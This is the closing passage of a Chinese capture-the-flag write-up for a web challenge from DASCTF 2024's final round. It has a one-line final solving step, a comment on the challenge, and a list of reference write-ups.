
然后访问log下/flag的md5路径,就能看到flag了:
思路无敌了。确实赛棍题目。
参考:
DASCTF 2024最后一战-WEB-gxngxngxn - gxngxngxn - 博客园
DASCTF2024最后一战|寒夜破晓,冬至终章 官方WP
DASCTF 2024最后一战 WriteUp题解 | 梓漪の窝
DASCTF 2024最后一战 wp - XU17
(・ω< )★DASCTF x 0psu3 2024最后一战 | 雲流のLowest World